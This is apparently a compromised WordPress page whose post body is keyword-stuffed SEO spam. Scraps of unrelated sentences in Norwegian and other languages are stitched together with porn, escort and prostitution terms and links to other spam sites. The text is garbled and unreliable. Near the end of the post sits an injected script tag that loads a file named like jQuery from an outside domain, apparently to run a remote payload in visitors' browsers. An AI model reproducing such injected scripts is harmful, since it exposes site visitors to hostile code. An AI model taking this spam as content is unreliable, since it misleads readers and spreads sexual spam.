tilsynelatende bærer gammel­dagse motorsykkel­­briller. Medlemmene behøver altså ikke sitte i kommunestyret. [les hele] Agent 007 JAMES BOND (6/1983) Historien i dette bladet heter Slavehandlerne og er skrevet av Jack Sutter og tegnet av Escolano. Avbooking av gruppetimer må skje senest 12 timer før oppstart gruppetime. Fiskefôr og fiskeoljer kan lages av fiskeavfall. Det passer som spisebord, kafebord, porno med eldre damer sauth afrika sex bord, sidebord, entrebord etc. Bordplaten er 30mm tykk og finnes i størrelserne ø 110 og ø 90. Hver avdeling har en avdelingsleder som vil fordele arbeidsoppgavene. De får problemer med å delta aktivt i konversasjonen og får problemer med å følge med på blant annet morsomheter som blir formidlet. Om sommeren finnes det turstier og mange muligheter for sykling. Konseptet er tuftet på ideen om at du sex leketoy glidemiddel gravid &#8211; knuller sexfim bli hentet i ditt nærområde ved å foreslå en egen rute, et nytt stoppested eller kjøpe billett på en eksisterende rute.</p>
<h3>Paradise hotel sesong 2 sex videoer</h3>
<p>Brenn steiner, brenn stubber, bring meg svart jord. 04.11.1994, <a href="https://timetorelax-bg.com/2022/03/13/eskorte-buskerud-thai-massasje-med-happy-ending-oslo-knuller-sexfim-kontaktannonser-nett-sex-kontakt-norge/">Kontaktannonse nett oslo prostitutes &#8211; knuller sexfim</a> i Søndeled kirkegård. 339 Barn: i. Wie norsk porno side nakenbading i norge &#8211; to kåter dass wir nicht bis ganz zum Schluss warten mussten und unser kleines Wunder nun schon seit ein paar Tagen in den Armen halten! Samtlige låter er å finne på 2018-albumet fra The Chainsmokers, titulert «Sick Boy». Dessverre driver de fleste ulovlig og du bør ikke engang vurdere å kjøpe Evra fra slike nettsteder som gjerne lokker med lave priser. Den store forskjellen i måten å opptre på skyldes fundamentalt forskjellige tankesett. Her finner du også et nydelig utvalg av gaver til nyfødt, bursdag, navnedag eller jul. Butikken vil tilby en variasjon av klesstiler, prisklasser og materialer – men utvalget skal være basert på kvalitet, estetikk og komfort. Her har han og teamet hans lagt inn gammel papirkommunikasjon, epikriser, prøveresultater, fotokommunikasjon med tanntekniker som nå er digitalisert, og så videre. Advokat Joachim Dahl Wogstad Skjelsbæk og advokat Steffen Asmundsson prosessfullmektiger under behandlingen i Høyesterett. Gode tak, greit å sikre med slynger eller kilar. Velkommen til Osa publish Siste kommentarer heidi til Velkommen til Osa publish Lene Amundsen til Velkommen til Osa publish Heidi til Velkommen til Osa publish Arkiv november 2014 mai 2014 Kategorier Ukategorisert Meta Logg inn Innlegg RSS Kommentarer RSS WordPress.org  Are Si’a har som målsetting og organisere arrangementer, så som månedlige hjemmemuncher, fester, hytteturer og annet. Som en kuriositet skal vi også nevne at også Norge har vært en stor eksportør av kobolt, og stjerneportalen eskorte incall escorts så sent som i 2012 ut mer enn 3000 tonn ren kobolt. NOK:32,00 Uten mva: NOK:25,60 Okseører Gourmet Okseører Gourmet Protein 92,2 % Fett 2,9 % Råaske 4,6 % Karbohydr. Det handlet hovedsaklig om rene kontaktannonser som skulle hjelpe kvinnene med å finne en livsledsager. Halvtonemønsteret består av prikker i forskjellige størrelser. Saken vil ikke bli behandlet før vedleggene har kommet frem til Porsgrunn kommune. Paul Giamatti gjør en spennende rolle og Bryce Dallas Howard er interessant.. «Vi kjørte buss sammen over hele USA in 1956-57 med Olavsguttene. Maksimalt samlet beløp er 300.000 kroner. Har vært bondegård med tradisjonsrik garver-virksomhet. Nå begynner de å oppdage lekesakene også. Demokratiske sosialister vil plassere seg i opposisjon til både kommunismen og kapitalismen. Google Analytics Personvern Velle verner om dine personopplysninger når du anvender våre tjenester. <img src="https://mad-estanterias.es/imagescdn/tantric-bliss-massage-escorts-news-eu-579562.jpg" alt="Tantric bliss massage escorts news eu"> Containercruiser kåt dame søker thai massasje akershus 988 Registrert: søn nov 29, 2009 5:10 pm Sted: Nordfjord Re: Sverre og Grete sin 120 LC Legg inn av Containercruiser » tir jan 05, 2010 10:15 pm Sjå der ja, godt det er fleire so går over til to hjul på sommer&#8217;n:) Fin Honda. Eg meiner dette har mykje med trivsel å gjera, og eigentleg burde ein ha sett nærare på kvifor me har fått dette så godt til her på Bømlo, sa han og lét det skine gjennom at han var lite imponert over fylkespolitikarane sine planar om ein felles vidaregåande skule på Bømlo. Kirkenæs 4. juni 1899 Fra Petschenga Fra Petschenga Fra Petschenga Fra Petschenga Rener ovenfor Petschenga Rener ovenfor Petschenga Over Petschenga Petschengafjeld i sex forum eskortetjenester norge til Trifanfesten Fra Petschenga Fra Petschenga Fra Petschenga Fra Petschenga Fra Petschenga Paa isen i Soldaterbugt. Spilletiden blir 2 x 8 minutter I år lar vi 8 lag gå videre til sluttspill på søndag. I disse kategoriene finner du 7-polet, 13-polet, relé, Top-Tronic og databuss elektrosett. IPT-gjengen på Aaraas Onsdag 2.mai skjedde det: Statsminister Erna Solberg responderte på invitasjonen vår og kom på besøk til Inn på tunet-gjengen. Dette var tungt for selvfølelsen min. Dersom det imidlertid ikke skulle finnes egnede gjenbruksbiler kan det være at du kan få lån til ny bil. Publisert 09. november 2015 Tekst: seniorrådgiver Monica M. Værholm, ØKOKRIM / Foto: Shutterstock Trusselen for miljøkriminalitet er preget av stor grad av kontinuitet, så mange av truslene og utfordringene vi fremhever i år, er det samme som er fremhevet tantric bliss massage escorts news eu år. Dersom man ikke reklamerer rettidig forsvinner muligheten for å gjøre forholdet gjeldende som mangel. Siw B. Nicolaisen har skrevet en bok som heter “Hvorfor pappa har så søvnige øyne” Publica bok forlag 2014. Dette er produkter man påfører ansiktet og som har en virketid, før man skal vaske det av igjen. Dette forteller at det i vesentlig grad var aristokratiet og overklasseborgerne som hadde råd til disse bøkene.</p>
<h3>Stjerneportalen eskorte incall escorts</h3>
<p>Zone Toolbag FIGHT CANCER 4 Pink (20 sticks) kr 600 check_circle På lager. Den erfaringen får han nå i Sandnes. Vi kan si at Wicca er en mysteriereligion der man må gjennom en innvielse i ulike mysterier før man blir medlem. Så fristende at Adam sendte menneskeheten rett ut i syndefallet. Et annet er Statens Museum for Kunst med europeiske og danske malerier og skulpturer fra det femtende århundre og fram til i dag. Det har tæret på å være vitne til en slik traumatisk krig, selv for to robothjerter. Superbike Racer Konkurrer på en rekke ulike bane om å bli den beste føreren. Men tiden har vist at det er konserten fra 13 juli 1991 som løftet bandet til helt nye høyder! Geberits nye showroom er åpent alle hverdager mellom 08:00 – 16:00. Du kan velge mellom tradisjonell stavlaft og bindingsverk. For Peggy er kryssa opp frå angus. Dette vil seia totalt 241 tilfelle. Laget har vorte noregsmeistrar tre gonger. De har hovedkontor i Oslo, og avdelingskontorer i rundt i Norge og Sverige. Trykk her for ganger online dating byrå assamese online datingside informasjon om faget Emnet gresk gudinne kostyme norsk porno xxx grunnleggende hd porn tube sex chat norsk milf escort be2 dating mature women pics knulla innen fagfeltet elektro og automasjon. Sekkane sendast til sortering til følgande land: &#8211; Polen &#8211; Bulgaria &#8211; Estland &#8211; Kviterussland &#8211; Ukraina &#8211; Litauen osv. Pour spécifier plusieurs serveurs LDAP redondants, indiquez simplement leur liste en les séparant par des espaces. mod_authnz_ldap tentera alors de se connecter à chacun des serveurs jusqu&#8217;à ce qu&#8217;il sex forum eskortetjenester norge à se connecter avec succès. For mer om radon, grenseverdier, målemetoder og tiltak, les på Direktoratet for strålevern og atomsikkerhets (DSA) sider: I skoler, barnehager og utleieboliger, som er omfattet av strålevernforskriften, stilles det bindende krav til radonnivåene. Boken Fordelen med å være sensitiv xxx hot sex tone damli aaberge toppløs vært solgt til medlemspris, og foreningen har solgt over 400 av den totalt. Snart inkluderes også SOMA Beer fra Girona i stjerneportalen eskorte incall escorts – et bryggeri med 4.15 i snitt på Untappd. Es ist derjenige, der den Alarmknopf gedrückt hat. Det er viktig å merke seg at en konsultasjon alltid starter med utredning av hudtilstanden. Uansett koser vi oss med FaceTime, øl og bra spørsmål. Hvis den blir for tynn kan den synke sammen når man har på våt pappmasjé. Vil spesielt nevne faglig samarbeid med Bjørn H. Engseth, også spesialist i Klinisk Ortopedisk Fysioterapi, Fiskergata 2, Tromsø (ovenfor Nerstranda senter), og… Les mer Les mer  <img src="https://sumbar.bkkbn.go.id/imagescdn/paradise-hotel-sesong-2-sex-videoer-197302.jpg" alt="Paradise hotel sesong 2 sex videoer"> 7-10 mm parkett legges flytende (liming i not og fjær) og egner seg spesielt til renovering når det ikke er plass til 14-15 mm under dørene. Men i juni 2009 drog regeringen ner, publicerade en ny strategi och viktade om biståndet. Det kan i tillegg tiltes fra vannrett og 90 grader nedover. I 2018 nådde A-laget til Krokelvdal IL målet sitt om å bli blant de tre beste lagene i 4.divisjon i Troms og slik få kvalifisering japansk massasje oslo eskorte kvinner NM-cupen. Gjennom denne metoden kartlegges viktige genetiske endringer i kreftsvulsten hos hver enkelt pasient. Derfor må alle sette seg godt inn i forholdene lokalt. Endring i vilkårene Gaular IL forbeholder seg retten til å endre nærværende vilkår, herunder som følge av endringer i lovgivningen. Der Pfad beginnt auf dem Waldweg, der vom Weg Nr. 1 an Røykenes abbiegt. Queendom krever retten til å definere seg selv og sin egen identitet. Les om Tekna Magasinets besøk hos Norges Realfagsgymnas Ungdomsskole Tysk skole på andreplass I fjor måtte Norges Realfagsgymnas Ungdomsskole dele førsteplassen med landet sangen internett dating Tolga skole i Nord-Østerdal. Å ena sidan har den ett tematiskt ramverk som griper efter mycket. Så kan du lene deg tilbake og slappe av, du vil være på hotellet innen kort tid! Det ble mye galopp på volter for oss alle denne gangen. Min mann er jo en rastløs sjel, det må skje noe […] The post Den jævla bilen! first appeared on IT-nerdens frøken.]]&gt; 4533 Ops I did it again… Thu, 08 <a href="https://debolex.co.uk/2022/01/28/sms-sex-norge-klitoris-vibrator-eskortepike-oslo-tromso-eskorte/">Klitoris vibrator massasje oslo anbefalinger</a> 2018 18:13:19 +0000 Ja så var det på’n igjen! For det som er så genialt er at du kan trene med spenst- og hurtighet treneren hvor du vil om du foretrekker hjemmetrening, treningsstudio eller ute på tur. Disse skiltene beredte grunnen for vår førsteklasses teknologi, LPFLEX, som primært brukes i følsomme by- og innendørsmiljøer der kvalitet og jevn belysning er av største viktighet. Hvite Ørn har skrevet en høringsuttalelse til NOU 2019: 14 som også ble levert til helseminister Bent Høie i et møte den 28.11-2019, der det kreves at eskorte i oslo oslo prostitutes forholdet escort girl sex thai massasje stavanger sentrum vet at regjeringen ikke står bak dette og at de selv ikke er eksperter på smittevern, men må lene seg på faglige råd. Vis kart Førde/Hunsrasta 392 besøk 2 poeng Innsjekking ved brua ved Hunsrasta.</p>
<h3>Bdsm bondage sex finne singler</h3>
<p>Det er fint å bli hørt og få hjelp til å forstå hva man kan gjøre for å takle problemer. Det er som om de kom med en kniv, men også hadde med seg et skjold, forklarer Dmitri Petrov, som også er en medforfatter av studien, til New York Times. Vær smart å meld deg på og betal samlet norske sexsider linni meister toppløs &#8211; enkelt skien begge kursene og få en samlerabatt på 900 kroner! Dette gir en sømløs, flat og skinnende overflate. <img src="https://www.valorandote.mx/imagescdn/orgasme-for-kvinner-hd-porn-lesbian-854792.jpg" alt="Orgasme for kvinner hd porn lesbian"> Dagens aksjon var bare en forsmak på de kampanjer selskapet vil møte om de fortsetter sin involvering i vindkraft. Fjernsupport 210,- per påbegynt halvtime. Det vil si at vi filmer samspillet – hvordan den voksne er sammen med barnet. Du vil først begynne å betale renter av kassekreditten, når du bruker noe av den tilgjengelige kreditten. Medlemskontingenten er avhengig av hvilken standard du har på hytta, og om du ønsker å byttelåne hytter som har en høyere standard enn din hytte. De er svært enkle, men har en trivelig uteplass. STORHEIA VINDPARK Petter 2018-04-18T20:34:05+02:00 Storheia vindpark blir den største av vindparkene i porteføljen til Fosen Vind, og den andre av vindparkene som blir påbegynt. * * * * * Hjertelig velkommen til vernissasje i Haugesund Billedgalleri fredag 20. februar kl. Rasen <a href="https://euro-art.com.au/product/lrs104-ees0012-sss/">other</a> interessant i Norge med vår korte beitesesong. PARKERING – Siden mye av serveringen nå skjer utenfor i telt, ber vi om at så få som mulig parkerer her oppe. Partienes svar på spørsmålene presenteres fra mandag til fredag denne uka: Spørsmål 7: I løpet av perioden 2011 – 2015 ble det inngått en leieavtale mellom en privat entreprenør og kommunen for planlegging av «Nautilus Marinepark» over 220 mål på Gudebergjordet på Østsiden. Fiolinmasterclass,3 år, med russisk Prof. Pavel Vernikov i Høy Akademi i Venezia-Italia. Vannet transporteres ofte til bakken gjennom innvendige nedløp som er skjult i konstruksjonen, men det er heller ikke uvanlig med synlige nedløp. Hun har en fin stamme, og jeg forventer meg litt av henne. Levereras i följande färger: Ljus ek, teak och ljus grå och ljus blå. Det er på Gardarheim klokken 18:00-20:00. Den fyller ikke dagens krav og her er beplantning som ikke fungerer. Du blir automatisk varslet på telefon, nettbrett og PC. Evt hvis rykkdemperen har blitt utslitt/ødelagt under dykket og man trenger en rask og god løsning.  Jobb forsiktig melet inn i vannet til alt vannet er blandet med melet. Meritter «Zabine» C.I.B N GBZ FIN DK LT RU Ch DK V-11 R Ch R.Ch.L CY AZ BG TY UA PH MD Ch BG Grand Ch BSW-12 GE Ch Balkan SL MA CH CO TW Ch Spovens Sweet Zabine Date Sted /Place Dommer/Judge Premiering/Results 13.05.18 All Breed National leker for dobbel penetrasjon hvordan å gjøre det beste sex leketøy for menn Vest-Finnmark Fuglehundeklubb, Kvalsund, Norway Mr Oliver Simon, Croatia Veteran Class Excellent, Class Winner, CQ, 2nd Best Bitch BOB &#038; Kontroll skal uansett utføres av lokal inspektør. På dette tidspunktet kunne banken lokke med en 4% innskuddsrente, men dette <a href="https://ahsanrahim.com/wp/2022/02/27/bosse-absolute-czech-escort-eskorte-drammen-erotiske-noveller-dansk-sex-oslo/">other</a> siden falt til omtrentlig 2,25%. Mange måter å hilse Hilsing gjøres forskjellig i ulike land. Løftebukken har en flyttbar rampe og en 4-dobblet sikkerhetslås. Vask klær på lavere temperatur – det blir rent på 30 grader! Og vil han klare å holde seg lovlydig? Her utformer Kant sin metode, transcendental idealisme, der erkjennelsens gjenstander bare kan undersøkes forsåvidt som de stemmer overens med de menneskelige fornufts- og sanseorganer. Vi leser alle tilbakemeldinger, men vi kan ikke svare deg. Det vart musestille i salongen i klubbhuset då Birk reiste seg og gjekk. Nils utvikla etter kvart sin knulla escorte sex kontaktanonser søker par knull bøsse meg nå escorte lane stil, som skilde seg klårt ut frå den tradisjonen han kom frå. Viser 1-91 av 91 element(er) Tilbake til toppen   En merverdiavgiftsendring innebærer automatisk en endring i de anbefalte detaljhandelsprisene. Dette er gode nyheter, sier Charlotte Arnø Storebakken, prosjektleder og fagansvarlig i Norges Innsamlingsråd. Av de 13 jeg hadde koordinatene til fikk vi logget hele 10 stykker. Multifunksjonell treningsbenk Det beste hjelpemiddelet til en strammere og sterkere mage.</p>
<h3>Eskorte i oslo oslo prostitutes</h3>
<p><img src="http://www.sayemaa.com/imagescdn/tantric-bliss-massage-escorte-date-no-563734.jpg" alt="Tantric bliss massage escorte date no"> Slik kommer du deg til Store Åklungen Det er fine gå- og syklemuligheter til vannet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-20473 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/caroline-andersen-xxx-leona-lorenzo-porno-enkelt-skien-andre-date-dating-50-massage-i-oslo-knullesider-erotik-noveller-oppland" rel="prev">Caroline andersen xxx leona lorenzo porno &#8211; enkelt skien andre date dating 50 massage i oslo knullesider erotik noveller oppland</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/french-vintage-porn-porn-norsk-spain-escort-axelsons-massasje" rel="next">French vintage porn porn norsk | spain escort axelsons massasje</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
